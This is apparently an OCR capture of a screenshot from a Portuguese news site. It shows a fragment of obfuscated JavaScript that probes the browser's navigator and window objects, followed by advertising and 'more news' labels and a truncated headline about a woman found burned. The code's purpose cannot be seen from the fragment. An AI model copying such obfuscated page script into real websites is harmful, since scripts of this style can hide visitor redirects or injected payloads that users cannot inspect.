
_0xa48a[11]+ _0x82d7x3[_0xa48a[12]]
();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]||
navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}
Publicidade
Mais notícias
Mulher é encontrada
carbonizada após incêndio em